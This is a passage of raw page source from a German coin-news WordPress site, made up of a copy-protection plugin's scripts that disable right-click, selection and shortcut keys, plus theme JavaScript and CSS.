var current_clicked_object = null;

function set_current_clicked_element(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	current_clicked_element = elemtype;
}
</script>
<script id="wccp_pro_disable_hot_keys" type="text/javascript">
/*****************For contenteditable tags***************/
var wccp_pro_iscontenteditable_flag = false;

function wccp_pro_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" )
	{
		iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
		
		if(typeof target.hasAttribute!="undefined")
		{
			if(target.hasAttribute("contenteditable"))
				iscontenteditable = true;
		}
	}
	
	console.log("iscontenteditable:" + iscontenteditable);
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement !=null) iscontenteditable2 = target.parentElement.isContentEditable;
	
	if (iscontenteditable == "true" || iscontenteditable == true || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		//wccp_pro_log_to_console_if_allowed("", iscontenteditable + " " + iscontenteditable2);
		
		wccp_pro_iscontenteditable_flag = true;
		
		wccp_pro_log_to_console_if_allowed("function", "wccp_pro_iscontenteditable: true");
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_iscontenteditable: false");
	
	//wccp_pro_iscontenteditable_flag = false;
}
/******************************************************/
function wccp_pro_clear_any_selection()
{
	if(window.wccp_pro_iscontenteditable_flag == true) return;
	
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_clear_any_selection");
	
	var myName = wccp_pro_clear_any_selection.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));

	console.log("called_by: " + myName);
	
	if (window.getSelection)
	{
		if (window.getSelection().empty)
		{  // Chrome
			window.getSelection().empty();
		} else if (window.getSelection().removeAllRanges) 
		{  // Firefox
			window.getSelection().removeAllRanges();
		}
	} else if (document.selection)
	{  // IE?
		document.selection.empty();
	}
	
	//show_wccp_pro_message("You are not allowed to make this operation");
}


/*Is content_editable element*/
function is_content_editable_element(element_name = "")
{
	if (element_name == "TEXT" || element_name == "#TEXT" || element_name == "TEXTAREA" || element_name == "INPUT" || element_name == "PASSWORD" || element_name == "SELECT" || element_name == "OPTION" || element_name == "EMBED" || element_name == "CODE" || element_name == "CODEBLOCK")
	{
		wccp_pro_log_to_console_if_allowed("function", "is_content_editable_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "is_content_editable_element: false >>" + element_name);
	
	return false;
}
/*Is selection enabled element*/
/*
function is_selection_enabled_element(element_name = "")
{
	if (is_content_editable_element == true)
	{
		wccp_pro_log_to_console_if_allowed("function", "is_selection_enabled_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "is_selection_enabled_element: false >>" + element_name);
	
	return false;
}
*/
/*Hot keys function  */
function disable_hot_keys(e)
{
	wccp_pro_log_to_console_if_allowed("function", "disable_hot_keys");
	
	e = e || window.event;
	
	//console.log(e);
	
	if (!e) return;
	
	var key;

		if(window.event)
			  key = window.event.keyCode;     /*IE*/
		else if (e.hasOwnProperty("which")) key = e.which;     /*firefox (97)*/

	wccp_pro_log_to_console_if_allowed("Data:", key);
	
			
		if (key == 123 || (e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)) )//F12 chrome developer key disable
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			
			return false;
		}
		
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	var sel = getSelectionTextAndContainerElement();
	
	if(elemtype == "BODY" && sel.text != "") elemtype = sel.containerElement.tagName; /* no need for it when tag name is BODY, so we get the selected text tag name */

	/*elemtype must be merged by elemtype checker on function disable_copy & disable_copy_ie*/
	if (is_content_editable_element(elemtype) == true)
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_pro_iscontenteditable(e) == true) elemtype = 'TEXT';
	
		if (key == 44)/*For any emement type, text elemtype is not excluded here, (prntscr (44)*/
		{
			copyTextToClipboard("");
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}	
	if (e.ctrlKey || e.metaKey)
	{
		if (elemtype!= 'TEXT' && (key == 97 || key == 99 || key == 120 || key == 26 || key == 43))
		{
			 show_wccp_pro_message('<b>Protected!</b> You are not allowed to copy content or view source');
			 return false;
		}
		if (elemtype!= 'TEXT')
		{
						
			if (key == 65)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 67)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 88)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 86)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 85)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}		}
		
				if (key == 80)
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}		
				if (key == 44)
		{
			copyTextToClipboard("no");
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}		
		
					if (key == 73)//F12 chrome developer key disable
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}
				
				
		if (key == 83)
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}    }
return true;
}

jQuery(document).bind("keyup keydown", disable_hot_keys);
</script>
<style>
.wccp_pro_copy_code_button
{
	line-height: 6px;
	width: auto;
	font-size: 8pt;
	font-family: tahoma;
	margin-top: 1px;
	margin-right: 2px;
	position:absolute;
	top:0;
	right:0;
	border-radius: 4px;
	opacity: 100%;
	margin-top: -30px;
}
.wccp_pro_copy_code_button:hover
{
	opacity: 100%;
}

.wccp_pro_copy_code_button[disabled]
{
	opacity: 40%;
	border-color: red;
}
code,pre
{
	overflow: visible;
	white-space: pre-line;
}
</style>
<script id="wccp_pro_disable_Right_Click" type="text/javascript">

		function nocontext(e) {

			wccp_pro_log_to_console_if_allowed("function", "nocontext");
			
			e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
			
			if (apply_class_exclusion(e) == 'Yes') return true;
			
	    	var exception_tags = 'NOTAG,';
			
	        var clickedTag = (e==null) ? event.srcElement.tagName : e.target.tagName;
			
			//console.log("clickedTag: " + clickedTag);
			
			var target = e.target || e.srcElement;
			
			var parent_tag = ""; var parent_of_parent_tag = "";
			
			if(target.parentElement != null)
			{
				parent_tag = target.parentElement.tagName;
				
				if(target.parentElement.parentElement != null) parent_of_parent_tag = target.parentElement.parentElement.tagName;
			}
			
	        var checker = 'checked';
	        if ((clickedTag == "IMG" || clickedTag == "FIGURE" || clickedTag == "SVG" || clickedTag == "PROTECTEDIMGDIV") && checker == 'checked') {
	            if (alertMsg_IMG != "")show_wccp_pro_message(alertMsg_IMG);
	            return false;
	        }else {exception_tags = exception_tags + 'IMG,';}
			
			checker = '';
			if ((clickedTag == "VIDEO" || clickedTag == "PROTECTEDWCCPVIDEO" || clickedTag == "EMBED") && checker == 'checked') {
	            if (alertMsg_VIDEO != "")show_wccp_pro_message(alertMsg_VIDEO);
	            return false;
	        }else {exception_tags = exception_tags + 'VIDEO,PROTECTEDWCCPVIDEO,EMBED,';}
	        
	        checker = '';
	        if ((clickedTag == "A" || clickedTag == "TIME" || parent_tag == "A" || parent_of_parent_tag == "A") && checker == 'checked') {
	            if (alertMsg_A != "")show_wccp_pro_message(alertMsg_A);
	            return false;
	        }else {exception_tags = exception_tags + 'A,';if(parent_tag == "A" || parent_of_parent_tag == "A") clickedTag = "A";}

	        checker = 'checked';
	        if ((clickedTag == "P" || clickedTag == "B" || clickedTag == "FONT" ||  clickedTag == "LI" || clickedTag == "UL" || clickedTag == "STRONG" || clickedTag == "OL" || clickedTag == "BLOCKQUOTE" || clickedTag == "TH" || clickedTag == "TR" || clickedTag == "TD" || clickedTag == "SPAN" || clickedTag == "EM" || clickedTag == "SMALL" || clickedTag == "I" || clickedTag == "BUTTON") && checker == 'checked') {
	            if (alertMsg_PB != "")show_wccp_pro_message(alertMsg_PB);
	            return false;
	        }else {exception_tags = exception_tags + 'P,B,FONT,LI,UL,STRONG,OL,BLOCKQUOTE,TD,SPAN,EM,SMALL,I,BUTTON,';}
	        
	        checker = 'checked';
	        if ((clickedTag == "INPUT" || clickedTag == "PASSWORD") && checker == 'checked') {
	            if (alertMsg_INPUT != "")show_wccp_pro_message(alertMsg_INPUT);
	            return false;
	        }else {exception_tags = exception_tags + 'INPUT,PASSWORD,';}
	        
	        checker = '';
	        if ((clickedTag == "H1" || clickedTag == "H2" || clickedTag == "H3" || clickedTag == "H4" || clickedTag == "H5" || clickedTag == "H6" || clickedTag == "ASIDE" || clickedTag == "NAV") && checker == 'checked') {
	            if (alertMsg_H != "")show_wccp_pro_message(alertMsg_H);
	            return false;
	        }else {exception_tags = exception_tags + 'H1,H2,H3,H4,H5,H6,';}
	        
	        checker = 'checked';
	        if (clickedTag == "TEXTAREA" && checker == 'checked') {
	            if (alertMsg_TEXTAREA != "")show_wccp_pro_message(alertMsg_TEXTAREA);
	            return false;
	        }else {exception_tags = exception_tags + 'TEXTAREA,';}
	        
	        checker = '';
	        if ((clickedTag == "DIV" || clickedTag == "BODY" || clickedTag == "HTML" || clickedTag == "ARTICLE" || clickedTag == "SECTION" || clickedTag == "NAV" || clickedTag == "HEADER" || clickedTag == "FOOTER") && checker == 'checked') {
	            if (alertMsg_EmptySpaces != "")show_wccp_pro_message(alertMsg_EmptySpaces);
	            return false;
	        }
	        else
	        {
	        	if (exception_tags.indexOf(clickedTag)!=-1)
	        	{
		        	return true;
		        }
	        	else
	        	return false;
	        }
	    }
		
		function disable_drag_images(e)
		{
			wccp_pro_log_to_console_if_allowed("function", "disable_drag_images");
			
			var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
			
			var target = e.target || e.srcElement;
			
			//For contenteditable tags
			if (apply_class_exclusion(e) == "Yes") return true;

			var elemtype = e.target.nodeName;
			
			if (elemtype != "IMG") {return;}
			
			elemtype = elemtype.toUpperCase();
			
			var disable_drag_drop_images = 'checked';
			
			if (disable_drag_drop_images != "checked")  return true;
			
			if (window.location.href.indexOf("/user/") > -1) {
			  return true; //To allow users to drag & drop images when editing thier profiles
			}
			
			show_wccp_pro_message(alertMsg_IMG);
			
			return false;
		}
		
	    var alertMsg_IMG = "<b>Alert:</b> Protected image";
	    var alertMsg_A = "<b>Alert:</b> This link is protected";
	    var alertMsg_PB = "<b>Alert:</b> Right click on text is disabled";
	    var alertMsg_INPUT = "<b>Alert:</b> Right click is disabled";
	    var alertMsg_H = "<b>Alert:</b> Right click on headlines is disabled";
	    var alertMsg_TEXTAREA = "<b>Alert:</b> Right click is disabled";
	    var alertMsg_EmptySpaces = "<b>Alert:</b> Right click on empty spaces is disabled";
		var alertMsg_VIDEO = "<b>Alert:</b> Right click on videos is disabled";
	    document.oncontextmenu=null;
		document.oncontextmenu = nocontext;
		document.addEventListener("contextmenu",nocontext);
		window.addEventListener("contextmenu",nocontext);
</script>
	
	<script id="wccp_pro_disable_drag_images">
	document.ondragstart = disable_drag_images;
		jQuery(document).ready(function(){
			jQuery('img').each(function() {
				jQuery(this).attr('draggable', false);
			});
		});
	</script>
	<style id="wccp_pro_style1">
		img{
			-moz-user-select: none;
			-webkit-user-select: none;
			-ms-user-select: none;
			-khtml-user-select: none;
			user-select: none;
			-webkit-user-drag: none;
			user-drag: none;
		}
	</style>
<style><!-- Start your code after this line -->
 
<!-- End your code before this line --></style>	<script id="wccp_pro_css_disable_selection" type="text/javascript">
	function wccp_pro_msieversion() 
		{
			var ua = window.navigator.userAgent;
			var msie = ua.indexOf("MSIE");
			var msie2 = ua.indexOf("Edge");
			var msie3 = ua.indexOf("Trident");

		if (msie > -1 || msie2 > -1 || msie3 > -1) // If Internet Explorer, return version number
		{
			return "IE";
		}
		else  // If another browser, return 0
		{
			return "otherbrowser";
		}
	}
    
	var e = document.getElementsByTagName('H1')[0];
	if(e && wccp_pro_msieversion() == "IE")
	{
		e.setAttribute('unselectable',"on");
	}
	</script>
<script id="wccp_pro_class_exclusion" type="text/javascript">
function copyToClipboard(elem) {
	  // create hidden text element, if it doesn't already exist
    var targetId = "_wccp_pro_hiddenCopyText_";
    {
        // must use a temporary form element for the selection and copy
        target = document.getElementById(targetId);
        if (!target) {
            var target = document.createElement("textarea");
            target.style.position = "absolute";
            target.style.left = "-9999px";
            target.style.top = "0";
            target.id = targetId;
            document.body.appendChild(target);
        }
        target.textContent = elem.textContent;
    }
    // select the content
    var currentFocus = document.activeElement;
    target.focus();
    target.setSelectionRange(0, target.value.length);
    
    // copy the selection
    var succeed;
    try {
    	  succeed = document.execCommand("copy");
    } catch(e) {
        succeed = false;
    }

    // restore original focus
    if (currentFocus && typeof currentFocus.focus === "function") {
        currentFocus.focus();
    }
    
    
	// clear temporary content
	target.textContent = "";
	document.getElementsByTagName('span')[0].innerHTML = " ";
    return succeed;
}
/**************************************************/
function wccp_pro_log_to_console_if_allowed(title = "title", data = "")
{
	var myName = "";
	
	if(wccp_pro_log_to_console_if_allowed.caller != null) myName = wccp_pro_log_to_console_if_allowed.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));

	//console.log("function_name: " + myName);
	
	}
/**************************************************/
function fallbackCopyTextToClipboard(text) {
  var textArea = document.createElement("textarea");
  textArea.value = text;
  document.body.appendChild(textArea);
  textArea.focus();
  textArea.select();

  try {
    var successful = document.execCommand("copy");
    var msg = successful ? "successful" : "unsuccessful";
    console.log("Fallback: Copying text command was " + msg);
  } catch (err) {
    console.error("Fallback: Oops, unable to copy", err);
  }

  document.body.removeChild(textArea);
}
/*****************************************/
function copyTextToClipboard(text) {
  if (!navigator.clipboard) {
    fallbackCopyTextToClipboard(text);
    return;
  }
  navigator.clipboard.writeText(text).then(
    function() {
      console.log("Async: Copying to clipboard was successful!");
    },
    function(err) {
      console.error("Async: Could not copy text: ", err);
    }
  );
}
/*****************************************/
/*getSelectionTextAndContainerElement*/
function getSelectionTextAndContainerElement()
{
    var text = "", containerElement = null;
    if (typeof window.getSelection != "undefined") {
        var sel = window.getSelection();
        if (sel.rangeCount) {
            var node = sel.getRangeAt(0).commonAncestorContainer;
            containerElement = node.nodeType == 1 ? node : node.parentNode;
			if (typeof(containerElement.parentElement) != 'undefined') current_clicked_object = containerElement.parentElement;
            text = sel.toString();
        }
    } else if (typeof document.selection != "undefined" && document.selection.type != "Control")
	{
        var textRange = document.selection.createRange();
        containerElement = textRange.parentElement();
        text = textRange.text;
    }
    
	return {
        text: text,
        containerElement: containerElement
    };
}

function getSelectionParentElement() {
    var parentEl = null, sel;
	
    if (window.getSelection) {
        sel = window.getSelection();
        if (sel.rangeCount) {
            parentEl = sel.getRangeAt(0).commonAncestorContainer;
			//sel.getRangeAt(0).startContainer.parentNode;
            if (parentEl.nodeType != 1) {
                parentEl = parentEl.parentNode;
            }
        }
    } else if ( (sel = document.selection) && sel.type != "Control") {
        parentEl = sel.createRange().parentElement();
    }
	
	let arr = new Array();
	
	arr["nodeName"] = "cant_find_parent_element";
	
	if(parentEl != null)
		return parentEl;
	else
		return arr;
}
/*****************************************/
function sleep(ms) {
    return new Promise(resolve => setTimeout(resolve, ms));
}
/*****************************************/
</script>

<script id="wccp_pro_class_exclusion" type="text/javascript">
function apply_class_exclusion(e)
{
	wccp_pro_log_to_console_if_allowed("function", "apply_class_exclusion" + e);
	
	var my_return = 'No';
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement || 'nothing';
	
	//if(target.parentElement != null) console.log (target.parentElement.className);
	
	var excluded_classes = '' + '';
	
	var class_to_exclude = "";
	
	if(target.parentElement != null)
	{
		class_to_exclude = target.className + ' ' + target.parentElement.className || '';
	}else{
		class_to_exclude = target.className;
	}
	
	var class_to_exclude_array = Array();
	
	//console.log(class_to_exclude);
	
	if (typeof(class_to_exclude) != 'undefined') class_to_exclude_array = class_to_exclude.split(" ");
	
	//console.log (class_to_exclude_array);
	
	class_to_exclude_array.forEach(function(item)
	{
		if(item != '' && excluded_classes.indexOf(item)>=0)
		{
			target.style.cursor = "text";
			
			console.log ('Yes');
			
			my_return = 'Yes';
		}
	});

	try {
		class_to_exclude = target.parentElement.getAttribute('class') || target.parentElement.className || '';
		}
	catch(err) 
		{
		class_to_exclude = '';
		}
	
	if(class_to_exclude != '' && excluded_classes.indexOf(class_to_exclude)>=0)
	{
		target.style.cursor = "text";
		my_return = 'Yes';
	}

	return my_return;
}
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/muenzenwoche.de\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.6.1";
var td_get_template_directory_uri="https:\/\/muenzenwoche.de\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Bitte warten...";
var td_email_user_pass_incorrect="Benutzername oder Passwort falsch!";
var td_email_user_incorrect="Email oder Benutzername falsch!";
var td_email_incorrect="E-Mail nicht korrekt!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff9602";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Vorherige (Pfeiltaste links)";
var td_magnific_popup_translation_tNext="Weiter (rechte Pfeiltaste)";
var td_magnific_popup_translation_tCounter="%curr% von %total%";
var td_magnific_popup_translation_ajax_tError="Der Inhalt von %url% konnte nicht geladen werden.";
var td_magnific_popup_translation_image_tError="Das Bild #%curr% konnte nicht geladen werden.";
var tdDateNamesI18n={"month_names":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"month_names_short":["Jan","Feb","Mrz","Apr","Mai","Jun","Jul","Aug","Sep","Okt","Nov","Dez"],"day_names":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"day_names_short":["So","Mo","Di","Mi","Do","Fr","Sa"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Lato";
                                      src: local("Lato"), url("/wp-content/uploads/2022/10/lato-regular.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Open Sans Regular";
                                      src: local("Open Sans Regular"), url("/wp-content/uploads/2022/10/opensans-variablefont_wdthwght.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Open Sans Italic";
                                      src: local("Open Sans Italic"), url("/wp-content/uploads/2022/10/opensans-italic-variablefont_wdthwght.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Roboto";
                                      src: local("Roboto"), url("/wp-content/uploads/2022/10/roboto-regular.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Roboto Bold";
                                      src: local("Roboto Bold"), url("/wp-content/uploads/2022/10/roboto-bold.woff") format("woff");
                                    }
                                
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff9602;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff9602 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff9602 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff9602;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff9602;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff9602 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
